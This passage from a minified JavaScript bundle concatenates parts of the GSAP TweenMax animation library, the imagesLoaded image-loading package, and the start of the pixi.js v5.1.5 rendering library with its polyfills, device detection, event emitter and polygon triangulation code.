this._time=this._totalTime=h,this._rawPrevTime=j,K.push(this),void(this._lazy=[a,b]);this._time&&!d?this.ratio=this._ease.getRatio(this._time/i):d&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(this._lazy!==!1&&(this._lazy=!1),this._active||!this._paused&&this._time!==h&&a>=0&&(this._active=!0),0===h&&(this._startAt&&(a>=0?this._startAt.render(a,!0,c):e||(e="_dummyGS")),this.vars.onStart&&(0!==this._time||0===i)&&(b||this._callback("onStart"))),f=this._firstPT;f;)f.f?f.t[f.p](f.c*this.ratio+f.s):f.t[f.p]=f.c*this.ratio+f.s,f=f._next;this._onUpdate&&(0>a&&this._startAt&&a!==-1e-4&&this._startAt.render(a,!0,c),b||(this._time!==h||d||c)&&this._callback("onUpdate")),e&&(!this._gc||c)&&(0>a&&this._startAt&&!this._onUpdate&&a!==-1e-4&&this._startAt.render(a,!0,c),d&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!b&&this.vars[e]&&this._callback(e),0===i&&this._rawPrevTime===n&&g!==n&&(this._rawPrevTime=0))}},i._kill=function(a,b,c){if("all"===a&&(a=null),null==a&&(null==b||b===this.target))return this._lazy=!1,this._enabled(!1,!1);b="string"!=typeof b?b||this._targets||this.target:H.selector(b)||b;var d,e,f,g,h,i,j,k,l,m=c&&this._time&&c._startTime===this._startTime&&this._timeline===c._timeline,n=this._firstPT;if((q(b)||I(b))&&"number"!=typeof b[0])for(d=b.length;--d>-1;)this._kill(a,b[d],c)&&(i=!0);else{if(this._targets){for(d=this._targets.length;--d>-1;)if(b===this._targets[d]){h=this._propLookup[d]||{},this._overwrittenProps=this._overwrittenProps||[],e=this._overwrittenProps[d]=a?this._overwrittenProps[d]||{}:"all";break}}else{if(b!==this.target)return!1;h=this._propLookup,e=this._overwrittenProps=a?this._overwrittenProps||{}:"all"}if(h){if(j=a||h,k=a!==e&&"all"!==e&&a!==h&&("object"!=typeof a||!a._tempKill),c&&(H.onOverwrite||this.vars.onOverwrite)){for(f in j)h[f]&&(l||(l=[]),l.push(f));if((l||!a)&&!aa(this,c,b,l))return!1}for(f in j)(g=h[f])&&(m&&(g.f?g.t[g.p](g.s):g.t[g.p]=g.s,i=!0),g.pg&&g.t._kill(j)&&(i=!0),g.pg&&0!==g.t._overwriteProps.length||(g._prev?g._prev._next=g._next:g===this._firstPT&&(this._firstPT=g._next),g._next&&(g._next._prev=g._prev),g._next=g._prev=null),delete h[f]),k&&(e[f]=1);!this._firstPT&&this._initted&&n&&this._enabled(!1,!1)}}return i},i.invalidate=function(){return this._notifyPluginsOfEnabled&&H._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-n,this.render(Math.min(0,-this._delay))),this},i._enabled=function(a,b){if(k||j.wake(),a&&this._gc){var c,d=this._targets;if(d)for(c=d.length;--c>-1;)this._siblings[c]=_(d[c],this,!0);else this._siblings=_(this.target,this,!0)}return E.prototype._enabled.call(this,a,b),this._notifyPluginsOfEnabled&&this._firstPT?H._onPluginEvent(a?"_onEnable":"_onDisable",this):!1},H.to=function(a,b,c){return new H(a,b,c)},H.from=function(a,b,c){return c.runBackwards=!0,c.immediateRender=0!=c.immediateRender,new H(a,b,c)},H.fromTo=function(a,b,c,d){return d.startAt=c,d.immediateRender=0!=d.immediateRender&&0!=c.immediateRender,new H(a,b,d)},H.delayedCall=function(a,b,c,d,e){return new H(b,0,{delay:a,onComplete:b,onCompleteParams:c,callbackScope:d,onReverseComplete:b,onReverseCompleteParams:c,immediateRender:!1,lazy:!1,useFrames:e,overwrite:0})},H.set=function(a,b){return new H(a,0,b)},H.getTweensOf=function(a,b){if(null==a)return[];a="string"!=typeof a?a:H.selector(a)||a;var c,d,e,f;if((q(a)||I(a))&&"number"!=typeof a[0]){for(c=a.length,d=[];--c>-1;)d=d.concat(H.getTweensOf(a[c],b));for(c=d.length;--c>-1;)for(f=d[c],e=c;--e>-1;)f===d[e]&&d.splice(c,1)}else if(a._gsTweenID)for(d=_(a).concat(),c=d.length;--c>-1;)(d[c]._gc||b&&!d[c].isActive())&&d.splice(c,1);return d||[]},H.killTweensOf=H.killDelayedCallsTo=function(a,b,c){"object"==typeof b&&(c=b,b=!1);for(var d=H.getTweensOf(a,b),e=d.length;--e>-1;)d[e]._kill(c,a)};var da=u("plugins.TweenPlugin",function(a,b){this._overwriteProps=(a||"").split(","),this._propName=this._overwriteProps[0],this._priority=b||0,this._super=da.prototype},!0);if(i=da.prototype,da.version="1.19.0",da.API=2,i._firstPT=null,i._addTween=Q,i.setRatio=O,i._kill=function(a){var b,c=this._overwriteProps,d=this._firstPT;if(null!=a[this._propName])this._overwriteProps=[];else for(b=c.length;--b>-1;)null!=a[c[b]]&&c.splice(b,1);for(;d;)null!=a[d.n]&&(d._next&&(d._next._prev=d._prev),d._prev?(d._prev._next=d._next,d._prev=null):this._firstPT===d&&(this._firstPT=d._next)),d=d._next;return!1},i._mod=i._roundProps=function(a){for(var b,c=this._firstPT;c;)b=a[this._propName]||null!=c.n&&a[c.n.split(this._propName+"_").join("")],b&&"function"==typeof b&&(2===c.f?c.t._applyPT.m=b:c.m=b),c=c._next},H._onPluginEvent=function(a,b){var c,d,e,f,g,h=b._firstPT;if("_onInitAllProps"===a){for(;h;){for(g=h._next,d=e;d&&d.pr>h.pr;)d=d._next;(h._prev=d?d._prev:f)?h._prev._next=h:e=h,(h._next=d)?d._prev=h:f=h,h=g}h=b._firstPT=e}for(;h;)h.pg&&"function"==typeof h.t[a]&&h.t[a]()&&(c=!0),h=h._next;return c},da.activate=function(a){for(var b=a.length;--b>-1;)a[b].API===da.API&&(S[(new a[b])._propName]=a[b]);return!0},t.plugin=function(a){if(!(a&&a.propName&&a.init&&a.API))throw"illegal plugin definition.";var b,c=a.propName,d=a.priority||0,e=a.overwriteProps,f={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},g=u("plugins."+c.charAt(0).toUpperCase()+c.substr(1)+"Plugin",function(){da.call(this,c,d),this._overwriteProps=e||[]},a.global===!0),h=g.prototype=new da(c);h.constructor=g,g.API=a.API;for(b in f)"function"==typeof a[b]&&(h[f[b]]=a[b]);return g.version=a.version,da.activate([g]),g},g=a._gsQueue){for(h=0;h<g.length;h++)g[h]();for(i in r)r[i].func||a.console.log("GSAP encountered missing dependency: "+i)}k=!1}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax");








/*!
 * imagesLoaded PACKAGED v4.1.1
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||{};return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});







/*!
 * pixi.js - v5.1.5
 * Compiled Tue, 24 Sep 2019 04:07:05 UTC
 *
 * pixi.js is licensed under the MIT License.
 * http://www.opensource.org/licenses/mit-license
 */
var PIXI=function(t){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var r=i(function(t,i){!function(t){var e=t.Promise,r=e&&"resolve"in e&&"reject"in e&&"all"in e&&"race"in e&&function(){var t;return new e(function(e){t=e}),"function"==typeof t}();i?(i.Promise=r?e:w,i.Polyfill=w):r||(t.Promise=w);var n="pending",o="sealed",s="fulfilled",a="rejected",h=function(){};function u(t){return"[object Array]"===Object.prototype.toString.call(t)}var l,c="undefined"!=typeof setImmediate?setImmediate:setTimeout,d=[];function p(){for(var t=0;t<d.length;t++)d[t][0](d[t][1]);d=[],l=!1}function f(t,e){d.push([t,e]),l||(l=!0,c(p,0))}function v(t){var e=t.owner,i=e.state_,r=e.data_,n=t[i],o=t.then;if("function"==typeof n){i=s;try{r=n(r)}catch(t){_(o,t)}}g(o,r)||(i===s&&m(o,r),i===a&&_(o,r))}function g(t,e){var i;try{if(t===e)throw new TypeError("A promises callback cannot return that same promise.");if(e&&("function"==typeof e||"object"==typeof e)){var r=e.then;if("function"==typeof r)return r.call(e,function(r){i||(i=!0,e!==r?m(t,r):y(t,r))},function(e){i||(i=!0,_(t,e))}),!0}}catch(e){return i||_(t,e),!0}return!1}function m(t,e){t!==e&&g(t,e)||y(t,e)}function y(t,e){t.state_===n&&(t.state_=o,t.data_=e,f(b,t))}function _(t,e){t.state_===n&&(t.state_=o,t.data_=e,f(T,t))}function x(t){var e=t.then_;t.then_=void 0;for(var i=0;i<e.length;i++)v(e[i])}function b(t){t.state_=s,x(t)}function T(t){t.state_=a,x(t)}function w(t){if("function"!=typeof t)throw new TypeError("Promise constructor takes a function argument");if(this instanceof w==!1)throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.");this.then_=[],function(t,e){function i(t){_(e,t)}try{t(function(t){m(e,t)},i)}catch(t){i(t)}}(t,this)}w.prototype={constructor:w,state_:n,then_:null,data_:void 0,then:function(t,e){var i={owner:this,then:new this.constructor(h),fulfilled:t,rejected:e};return this.state_===s||this.state_===a?f(v,i):this.then_.push(i),i.then},catch:function(t){return this.then(null,t)}},w.all=function(t){if(!u(t))throw new TypeError("You must pass an array to Promise.all().");return new this(function(e,i){var r=[],n=0;function o(t){return n++,function(i){r[t]=i,--n||e(r)}}for(var s,a=0;a<t.length;a++)(s=t[a])&&"function"==typeof s.then?s.then(o(a),i):r[a]=s;n||e(r)})},w.race=function(t){if(!u(t))throw new TypeError("You must pass an array to Promise.race().");return new this(function(e,i){for(var r,n=0;n<t.length;n++)(r=t[n])&&"function"==typeof r.then?r.then(e,i):e(r)})},w.resolve=function(t){return t&&"object"==typeof t&&t.constructor===this?t:new this(function(e){e(t)})},w.reject=function(t){return new this(function(e,i){i(t)})}}("undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:e)}),n=(r.Promise,r.Polyfill),o=Object.getOwnPropertySymbols,s=Object.prototype.hasOwnProperty,a=Object.prototype.propertyIsEnumerable;var h=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,r,n=arguments,h=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),u=1;u<arguments.length;u++){for(var l in i=Object(n[u]))s.call(i,l)&&(h[l]=i[l]);if(o){r=o(i);for(var c=0;c<r.length;c++)a.call(i,r[c])&&(h[r[c]]=i[r[c]])}}return h};window.Promise||(window.Promise=n),Object.assign||(Object.assign=h);var u="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};if(Date.now&&Date.prototype.getTime||(Date.now=function(){return(new Date).getTime()}),!u.performance||!u.performance.now){var l=Date.now();u.performance||(u.performance={}),u.performance.now=function(){return Date.now()-l}}for(var c=Date.now(),d=["ms","moz","webkit","o"],p=0;p<d.length&&!u.requestAnimationFrame;++p){var f=d[p];u.requestAnimationFrame=u[f+"RequestAnimationFrame"],u.cancelAnimationFrame=u[f+"CancelAnimationFrame"]||u[f+"CancelRequestAnimationFrame"]}u.requestAnimationFrame||(u.requestAnimationFrame=function(t){if("function"!=typeof t)throw new TypeError(t+"is not a function");var e=Date.now(),i=16+c-e;return i<0&&(i=0),c=e,setTimeout(function(){c=Date.now(),t(performance.now())},i)}),u.cancelAnimationFrame||(u.cancelAnimationFrame=function(t){return clearTimeout(t)}),Math.sign||(Math.sign=function(t){return 0===(t=Number(t))||isNaN(t)?t:t>0?1:-1}),Number.isInteger||(Number.isInteger=function(t){return"number"==typeof t&&isFinite(t)&&Math.floor(t)===t}),window.ArrayBuffer||(window.ArrayBuffer=Array),window.Float32Array||(window.Float32Array=Array),window.Uint32Array||(window.Uint32Array=Array),window.Uint16Array||(window.Uint16Array=Array),window.Uint8Array||(window.Uint8Array=Array),window.Int32Array||(window.Int32Array=Array);var v=i(function(t){!function(e){var i=/iPhone/i,r=/iPod/i,n=/iPad/i,o=/\bAndroid(?:.+)Mobile\b/i,s=/Android/i,a=/\bAndroid(?:.+)SD4930UR\b/i,h=/\bAndroid(?:.+)(?:KF[A-Z]{2,4})\b/i,u=/Windows Phone/i,l=/\bWindows(?:.+)ARM\b/i,c=/BlackBerry/i,d=/BB10/i,p=/Opera Mini/i,f=/\b(CriOS|Chrome)(?:.+)Mobile/i,v=/Mobile(?:.+)Firefox\b/i;function g(t,e){return t.test(e)}function m(t){var e=t||("undefined"!=typeof navigator?navigator.userAgent:""),m=e.split("[FBAN");void 0!==m[1]&&(e=m[0]),void 0!==(m=e.split("Twitter"))[1]&&(e=m[0]);var y={apple:{phone:g(i,e)&&!g(u,e),ipod:g(r,e),tablet:!g(i,e)&&g(n,e)&&!g(u,e),device:(g(i,e)||g(r,e)||g(n,e))&&!g(u,e)},amazon:{phone:g(a,e),tablet:!g(a,e)&&g(h,e),device:g(a,e)||g(h,e)},android:{phone:!g(u,e)&&g(a,e)||!g(u,e)&&g(o,e),tablet:!g(u,e)&&!g(a,e)&&!g(o,e)&&(g(h,e)||g(s,e)),device:!g(u,e)&&(g(a,e)||g(h,e)||g(o,e)||g(s,e))||g(/\bokhttp\b/i,e)},windows:{phone:g(u,e),tablet:g(l,e),device:g(u,e)||g(l,e)},other:{blackberry:g(c,e),blackberry10:g(d,e),opera:g(p,e),firefox:g(v,e),chrome:g(f,e),device:g(c,e)||g(d,e)||g(p,e)||g(v,e)||g(f,e)}};return y.any=y.apple.device||y.android.device||y.windows.device||y.other.device,y.phone=y.apple.phone||y.android.phone||y.windows.phone,y.tablet=y.apple.tablet||y.android.tablet||y.windows.tablet,y}t.exports&&"undefined"==typeof window?t.exports=m:t.exports&&"undefined"!=typeof window?(t.exports=m(),t.exports.isMobile=m):e.isMobile=m()}(e)});v.isMobile;var g={MIPMAP_TEXTURES:1,ANISOTROPIC_LEVEL:0,RESOLUTION:1,FILTER_RESOLUTION:1,SPRITE_MAX_TEXTURES:function(t){var e=!0;if(v.tablet||v.phone){if(e=!1,v.apple.device){var i=navigator.userAgent.match(/OS (\d+)_(\d+)?/);i&&parseInt(i[1],10)>=11&&(e=!0)}if(v.android.device){var r=navigator.userAgent.match(/Android\s([0-9.]*)/);r&&parseInt(r[1],10)>=7&&(e=!0)}}return e?t:4}(32),SPRITE_BATCH_SIZE:4096,RENDER_OPTIONS:{view:null,antialias:!1,forceFXAA:!1,autoDensity:!1,transparent:!1,backgroundColor:0,clearBeforeRender:!0,preserveDrawingBuffer:!1,width:800,height:600,legacy:!1},GC_MODE:0,GC_MAX_IDLE:3600,GC_MAX_CHECK_COUNT:600,WRAP_MODE:33071,SCALE_MODE:1,PRECISION_VERTEX:"highp",PRECISION_FRAGMENT:v.apple.device?"highp":"mediump",CAN_UPLOAD_SAME_BUFFER:!v.apple.device,CREATE_IMAGE_BITMAP:!1,ROUND_PIXELS:!1},m=i(function(t){var e=Object.prototype.hasOwnProperty,i="~";function r(){}function n(t,e,i){this.fn=t,this.context=e,this.once=i||!1}function o(t,e,r,o,s){if("function"!=typeof r)throw new TypeError("The listener must be a function");var a=new n(r,o||t,s),h=i?i+e:e;return t._events[h]?t._events[h].fn?t._events[h]=[t._events[h],a]:t._events[h].push(a):(t._events[h]=a,t._eventsCount++),t}function s(t,e){0==--t._eventsCount?t._events=new r:delete t._events[e]}function a(){this._events=new r,this._eventsCount=0}Object.create&&(r.prototype=Object.create(null),(new r).__proto__||(i=!1)),a.prototype.eventNames=function(){var t,r,n=[];if(0===this._eventsCount)return n;for(r in t=this._events)e.call(t,r)&&n.push(i?r.slice(1):r);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(t)):n},a.prototype.listeners=function(t){var e=i?i+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var n=0,o=r.length,s=new Array(o);n<o;n++)s[n]=r[n].fn;return s},a.prototype.listenerCount=function(t){var e=i?i+t:t,r=this._events[e];return r?r.fn?1:r.length:0},a.prototype.emit=function(t,e,r,n,o,s){var a=arguments,h=i?i+t:t;if(!this._events[h])return!1;var u,l,c=this._events[h],d=arguments.length;if(c.fn){switch(c.once&&this.removeListener(t,c.fn,void 0,!0),d){case 1:return c.fn.call(c.context),!0;case 2:return c.fn.call(c.context,e),!0;case 3:return c.fn.call(c.context,e,r),!0;case 4:return c.fn.call(c.context,e,r,n),!0;case 5:return c.fn.call(c.context,e,r,n,o),!0;case 6:return c.fn.call(c.context,e,r,n,o,s),!0}for(l=1,u=new Array(d-1);l<d;l++)u[l-1]=a[l];c.fn.apply(c.context,u)}else{var p,f=c.length;for(l=0;l<f;l++)switch(c[l].once&&this.removeListener(t,c[l].fn,void 0,!0),d){case 1:c[l].fn.call(c[l].context);break;case 2:c[l].fn.call(c[l].context,e);break;case 3:c[l].fn.call(c[l].context,e,r);break;case 4:c[l].fn.call(c[l].context,e,r,n);break;default:if(!u)for(p=1,u=new Array(d-1);p<d;p++)u[p-1]=a[p];c[l].fn.apply(c[l].context,u)}}return!0},a.prototype.on=function(t,e,i){return o(this,t,e,i,!1)},a.prototype.once=function(t,e,i){return o(this,t,e,i,!0)},a.prototype.removeListener=function(t,e,r,n){var o=i?i+t:t;if(!this._events[o])return this;if(!e)return s(this,o),this;var a=this._events[o];if(a.fn)a.fn!==e||n&&!a.once||r&&a.context!==r||s(this,o);else{for(var h=0,u=[],l=a.length;h<l;h++)(a[h].fn!==e||n&&!a[h].once||r&&a[h].context!==r)&&u.push(a[h]);u.length?this._events[o]=1===u.length?u[0]:u:s(this,o)}return this},a.prototype.removeAllListeners=function(t){var e;return t?(e=i?i+t:t,this._events[e]&&s(this,e)):(this._events=new r,this._eventsCount=0),this},a.prototype.off=a.prototype.removeListener,a.prototype.addListener=a.prototype.on,a.prefixed=i,a.EventEmitter=a,t.exports=a}),y=x,_=x;function x(t,e,i){i=i||2;var r,n,o,s,a,h,u,l=e&&e.length,c=l?e[0]*i:t.length,d=b(t,0,c,i,!0),p=[];if(!d||d.next===d.prev)return p;if(l&&(d=function(t,e,i,r){var n,o,s,a,h,u=[];for(n=0,o=e.length;n<o;n++)s=e[n]*r,a=n<o-1?e[n+1]*r:t.length,(h=b(t,s,a,r,!1))===h.next&&(h.steiner=!0),u.push(D(h));for(u.sort(A),n=0;n<u.length;n++)O(u[n],i),i=T(i,i.next);return i}(t,e,d,i)),t.length>80*i){r=o=t[0],n=s=t[1];for(var f=i;f<c;f+=i)(a=t[f])<r&&(r=a),(h=t[f+1])<n&&(n=h),a>o&&(o=a),h>s&&(s=h);u=0!==(u=Math.max(o-r,s-n))?1/u:0}return w(d,p,i,r,n,u),p}function b(t,e,i,r,n){var o,s;if(n===V(t,e,i,r)>0)for(o=e;o<i;o+=r)s=G(o,t[o],t[o+1],s);else for(o=i-r;o>=e;o-=r)s=G(o,t[o],t[o+1],s);return s&&N(s,s.next)&&(H(s),s=s.next),s}function T(t,e){if(!t)return t;e||(e=t);var i,r=t;do{if(i=!1,r.steiner||!N(r,r.next)&&0!==L(r.prev,r,r.next))r=r.next;else{if(H(r),(r=e=r.prev)===r.next)break;i=!0}}while(i||r!==e);return e}function w(t,e,i,r,n,o,s){if(t){!s&&o&&function(t,e,i,r){var n=t;do{null===n.z&&(n.z=M(n.x,n.y,e,i,r)),n.prevZ=n.prev,n.nextZ=n.next,n=n.next}while(n!==t);n.prevZ.nextZ=null,n.prevZ=null,function(t){var e,i,r,n,o,s,a,h,u=1;do{for(i=t,t=null,o=null,s=0;i;){for(s++,r=i,a=0,e=0;e<u&&(a++,r=r.nextZ);e++);for(h=u;a>0||h>0&&r;)0!==a&&(0===h||!r||i.z<=r.z)?(n=i,i=i.nextZ,a--):(n=r,r=r.nextZ,h--),o?o.nextZ=n:t=n,n.prevZ=o,o=n;i=r}o.nextZ=null,u*=2}while(s>1)}(n)}(t,r,n,o);for(var a,h,u=t;t.prev!==t.next;)if(a=t.prev,h=t.next,o?S(t,r,n,o):E(t))e.push(a.i/i),e.push(t.i/i),e.push(h.i/i),H(t),t=h.next,u=h.next;else if((t=h)===u){s?1===s?w(t=I(T(t),e,i),e,i,r,n,o,2):2===s&&P(t,e,i,r,n,o):w(T(t),e,i,r,n,o,1);break}}}function E(t){var e=t.prev,i=t,r=t.next;if(L(e,i,r)>=0)return!1;for(var n=t.next.next;n!==t.prev;){if(R(e.x,e.y,i.x,i.y,r.x,r.y,n.x,n.y)&&L(n.prev,n,n.next)>=0)return!1;n=n.next}return!0}function S(t,e,i,r){var n=t.prev,o=t,s=t.next;if(L(n,o,s)>=0)return!1;for(var a=n.x<o.x?n.x<s.x?n.x:s.x:o.x<s.x?o.x:s.x,h=n.y<o.y?n.y<s.y?n.y:s.y:o.y<s.y?o.y:s.y,u=n.x>o.x?n.x>s.x?n.x:s.x:o.x>s.x?o.x:s.x,l=n.y>o.y?n.y>s.y?n.y:s.y:o.y>s.y?o.y:s.y,c=M(a,h,e,i,r),d=M(u,l,e,i,r),p=t.prevZ,f=t.nextZ;p&&p.z>=c&&f&&f.z<=d;){if(p!==t.prev&&p!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,p.x,p.y)&&L(p.prev,p,p.next)>=0)return!1;if(p=p.prevZ,f!==t.prev&&f!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,f.x,f.y)&&L(f.prev,f,f.next)>=0)return!1;f=f.nextZ}for(;p&&p.z>=c;){if(p!==t.prev&&p!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,p.x,p.y)&&L(p.prev,p,p.next)>=0)return!1;p=p.prevZ}for(;f&&f.z<=d;){if(f!==t.prev&&f!==t.next&&R(n.x,n.y,o.x,o.y,s.x,s.y,f.x,f.y)&&L(f.prev,f,f.next)>=0)return!1;f=f.nextZ}return!0}function I(t,e,i){var r=t;do{var n=r.prev,o=r.next.next;!N(n,o)&&B(n,r,r.next,o)&&X(n,o)&&X(o,n)&&(e.push(n.i/i),e.push(r.i/i),e.push(o.i/i),H(r),H(r.next),r=t=o),r=r.next}while(r!==t);return T(r)}function P(t,e,i,r,n,o){var s=t;do{for(var a=s.next.next;a!==s.prev;){if(s.i!==a.i&&F(s,a)){var h=j(s,a);return s=T(s,s.next),h=T(h,h.next),w(s,e,i,r,n,o),void w(h,e,i,r,n,o)}a=a.next}s=s.next}while(s!==t)}function A(t,e){return t.x-e.x}function O(t,e){if(e=function(t,e){var i,r=e,n=t.x,o=t.y,s=-1/0;do{if(o<=r.y&&o>=r.next.y&&r.next.y!==r.y){var a=r.x+(o-r.y)*(r.next.x-r.x)/(r.next.y-r.y);if(a<=n&&a>s){if(s=a,a===n){if(o===r.y)return r;if(o===r.next.y)return r.next}i=r.x<r.next.x?r:r.next}}r=r.next}while(r!==e);if(!i)return null;if(n===s)return i;var h,u=i,l=i.x,c=i.y,d=1/0;r=i;do{n>=r.x&&r.x>=l&&n!==r.x&&R(o<c?n:s,o,l,c,o<c?s:n,o,r.x,r.y)&&(h=Math.abs(o-r.y)/(n-r.x),X(r,t)&&(h<d||h===d&&(r.x>i.x||r.x===i.x&&C(i,r)))&&(i=r,d=h)),r=r.next}while(r!==u);return i}(t,e)){var i=j(e,t);T(i,i.next)}}function C(t,e){return L(t.prev,t,e.prev)<0&&L(e.next,t,t.next)<0}function M(t,e,i,r,n){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-i)*n)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-r)*n)|e<<8))|e<<4))|e<<2))|e<<1))<<1}function D(t){var e=t,i=t;do{(e.x<i.x||e.x===i.x&&e.y<i.y)&&(i=e),e=e.next}while(e!==t);return i}function R(t,e,i,r,n,o,s,a){return(n-s)*(e-a)-(t-s)*(o-a)>=0&&(t-s)*(r-a)-(i-s)*(e-a)>=0&&(i-s)*(o-a)-(n-s)*(r-a)>=0}function F(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!function(t,e){var i=t;do{if(i.i!==t.i&&i.next.i!==t.i&&i.i!==e.i&&i.next.i!==e.i&&B(i,i.next,t,e))return!0;i=i.next}while(i!==t);return!1}(t,e)&&(X(t,e)&&X(e,t)&&function(t,e){var 